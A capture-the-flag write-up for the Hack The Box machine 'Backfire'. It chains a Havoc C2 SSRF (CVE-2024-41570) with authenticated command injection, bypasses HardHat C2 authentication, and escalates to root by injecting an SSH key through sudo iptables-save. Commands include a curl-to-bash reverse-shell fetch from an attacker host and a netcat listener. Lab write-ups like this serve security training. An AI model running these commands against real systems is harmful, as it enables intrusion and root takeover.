HTB - Backfire
HTB - Backfire⌗
Enumeration:⌗
# Nmap 7.95 scan initiated Mon Apr  7 20:51:31 2025 as: /usr/lib/nmap/nmap -v -p - -Pn -T4 -A -oN nmaptcp backfire.htb
Nmap scan report for backfire.htb (10.10.11.49)
Host is up (0.022s latency).
Not shown: 65530 closed tcp ports (reset)
PORT     STATE    SERVICE  VERSION
22/tcp   open     ssh      OpenSSH 9.2p1 Debian 2+deb12u4 (protocol 2.0)
| ssh-hostkey:
|   256 7d:6b:ba:b6:25:48:77:ac:3a:a2:ef:ae:f5:1d:98:c4 (ECDSA)
|_  256 be:f3:27:9e:c6:d6:29:27:7b:98:18:91:4e:97:25:99 (ED25519)
443/tcp  open     ssl/http nginx 1.22.1
|_ssl-date: TLS randomness does not represent time
|_http-server-header: nginx/1.22.1
| ssl-cert: Subject: commonName=127.0.0.1/organizationName=tech llc/stateOrProvinceName=Arizona/countryName=US
| Subject Alternative Name: IP Address:127.0.0.1
| Issuer: commonName=127.0.0.1/organizationName=tech llc/stateOrProvinceName=Arizona/countryName=US
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-12-01T11:01:32
| Not valid after:  2027-12-01T11:01:32
| MD5:   1800:61c0:a3c0:1af2:319a:d394:f211:d710
|_SHA-1: 4994:334e:ebe9:fb65:bcaf:e177:0ff8:36f7:da35:d37c
| tls-alpn:
|   http/1.1
|   http/1.0
|_  http/0.9
|_http-title: 404 Not Found
5000/tcp filtered upnp
7096/tcp filtered unknown
8000/tcp open     http     nginx 1.22.1
|_http-open-proxy: Proxy might be redirecting requests
| http-methods:
|_  Supported Methods: GET HEAD POST
| http-ls: Volume /
| SIZE  TIME               FILENAME
| 1559  17-Dec-2024 12:31  disable_tls.patch
| 875   17-Dec-2024 12:34  havoc.yaotl
|_
|_http-server-header: nginx/1.22.1
|_http-title: Index of /
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
Uptime guess: 25.293 days (since Thu Mar 13 13:50:37 2025)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=263 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 1025/tcp)
HOP RTT      ADDRESS
1   21.90 ms 10.10.14.1
2   21.99 ms backfire.htb (10.10.11.49)

Read data files from: /usr/share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Apr  7 20:52:11 2025 -- 1 IP address (1 host up) scanned in 40.17 seconds
User exploit⌗
By looking at the nmap scan, one thing that stands out is the directory listing on port 8000. The havoc.yaotl file is particularly interesting. It contains a configuration file for Havoc. As per their Github, Havoc is a modern and malleable post-exploitation command and control framework. The file contains not only the server’s configurations such as ports and domain names, but also usernames and passwords.
Teamserver {
    Host = "127.0.0.1"
    Port = 40056

    Build {
        Compiler64 = "data/x86_64-w64-mingw32-cross/bin/x86_64-w64-mingw32-gcc"
        Compiler86 = "data/i686-w64-mingw32-cross/bin/i686-w64-mingw32-gcc"
        Nasm = "/usr/bin/nasm"
    }
}

Operators {
    user "ilya" {
        Password = "CobaltStr1keSuckz!"
    }

    user "sergej" {
        Password = "1w4nt2sw1tch2h4rdh4tc2"
    }
}

Demon {
    Sleep = 2
    Jitter = 15

    TrustXForwardedFor = false

    Injection {
        Spawn64 = "C:\\Windows\\System32\\notepad.exe"
        Spawn32 = "C:\\Windows\\SysWOW64\\notepad.exe"
    }
}

Listeners {
    Http {
        Name = "Demon Listener"
        Hosts = [
            "backfire.htb"
        ]
        HostBind = "127.0.0.1"
        PortBind = 8443
        PortConn = 8443
        HostRotation = "round-robin"
        Secure = true
    }
}

Googling known vulnerabilities for the C2, we quickly find CVE-2024-41570, and a PoC Github repo. The exploit is pretty straightforward. First, we register an agent to the C2 (like if we were a compromised machine for example). Then, we can ask Havoc to open a socket on behalf of that agent to any TCP socket we want. We can then read and write from that socket. This SSRF vulnerability can allow us to access resources that are only visible to the machine, but it is not enough to get us a shell.
To get our foothold, we’ll need the help of another Havoc vulnerability: an authenticated RCE. This one is also relatively simple. Open a websocket connection to the team server (port 40056 by default), send an authentication request, register a listener and send a malicious payload to the listener (an os command injection is possible in the unsanitized Service Name parameter). In our case, however, this port only listens on 127.0.0.1 and is not accessible to our machine.
The goal here is to chain the two exploits together. We can skip the step of creating a listener since there is already one defined in havoc.yaotl. The end goal is to make the machine execute a curl command that will retrieve a malicious bash script containing a reverse shell payload and pipe it to bash.
The full exploit script isn’t super pretty, but can be found here.
# Start netcat
$ nc -nlvp 5555

# Start a python http server in the folder where reverse_shell.sh is
$ python -m http.server

# Launch the script. The IP and the target ports are the ones of the Teamserver in the havoc.yaotl configuration
# The IP is 127.0.0.1 since the request will be executed in the context of the victim
$ python exploit.py -t https://10.10.11.49 -i 127.0.0.1 -p 40056 -hu ilya -hp 'CobaltStr1keSuckz!' -c 'curl http://10.10.14.9:8000/reverse_shell.sh | bash'
This should allow us to get a shell as the ilya user, and the user flag.
Root exploit⌗
Now that we have access to the machine, we can use SSH to access ports 5000 and 7096 which were filtered in the nmap scan. Let’s add our public key to the users authorized_keys and use local port forwarding.
$ ssh -i ~/.ssh/id_rsa -L 5000:127.0.0.1:5000 -L 7096:127.0.0.1:7096 ilya@backfire.htb
Now, by visiting 127.0.0.1:7096, we find yet another C2 framework, HardHat C2. And once again, a quick Google search allows us to find a Medium article titled HardHatC2 0-Days (RCE & AuthN Bypass). It explains three vulnerabilities of the C2 software, two of which we can chain to get a shell on the machine.
First, there is an authentication bypass that is caused by a static JWT signing key. Knowing that, we can craft a valid administrator token for the app. The article gives us Python code to do just that, and we are able to log into the C2.


Second, once authenticated as a team lead, we can use the implants interface to execute arbitrary commands on the host itself. We can use it to first find out that the C2 is running as the sergej user, and then to upload our public key to his authorized keys to be able to connect using SSH.
Now that we can access the machine using SSH as sergej, we can run sudo -l to see that we can execute a few iptables commands as root.
$ sudo -l
Matching Defaults entries for sergej on backfire:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User sergej may run the following commands on backfire:
    (root) NOPASSWD: /usr/sbin/iptables
    (root) NOPASSWD: /usr/sbin/iptables-save
Once again, we turn to our trusty Google to find an article named A Journey From sudo iptables To Local Privilege Escalation. It explains two attack vectors that can be exploited when a user can run iptables or iptables-save as root. In our case, the first vector is the one we want:
A low-privileged user on a Linux machine can obtain the root privileges if they can execute iptables and iptables-save with sudo as they can inject a fake /etc/passwd entry in the comment of an iptables rule and then abusing iptables-save to overwrite the legitimate /etc/passwd file.
Now unfortunately it is a little bit more complicated than that in our case, since the /etc/passwd and /etc/shadow files have been set as immutable. However, since we can overwrite any file, we can once again write to the authorized_keys file, but this time for the root user. There is only one small problem: the maximum length of an iptables comment is too short to fit a standard RSA key. A simple solution is to generate a key in a format that is smaller, such as ed25519.
# Craft a small SSH key
$ ssh-keygen -t ed25519

# Inject it in iptables comment
$ sudo /usr/sbin/iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'\nssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIA6K1LRhUnGJr8fyqnRZiB6WDY6pDcOhLJYsAPWaTXlV\n'

# Save the table to authorized keys
$ sudo /usr/sbin/iptables-save -f /root/.ssh/authorized_keys
We can now log in using SSH and the root user and get the root flag.
Resources:⌗
| Hyperlink | Info |
|---|---|
| https://github.com/HavocFramework/Havoc | Havoc |
| https://github.com/DragoQCC/CrucibleC2 | HardHat C2 |
| https://blog.sth.sh/hardhatc2-0-days-rce-authn-bypass-96ba683d9dd7 | HardHatC2 0-Days (RCE & AuthN Bypass) |
| https://www.shielder.com/blog/2024/09/a-journey-from-sudo-iptables-to-local-privilege-escalation/ | A Journey From sudo iptables To Local Privilege Escalation |
| https://github.com/chebuya/Havoc-C2-SSRF-poc | CVE-2024-41570: Havoc-C2-SSRF-poc |
| https://blog.includesecurity.com/2024/09/vulnerabilities-in-open-source-c2-frameworks/ | Vulnerabilities in Open Source C2 Frameworks |
| https://github.com/IncludeSecurity/c2-vulnerabilities/tree/main/havoc_auth_rce | Havoc RCE |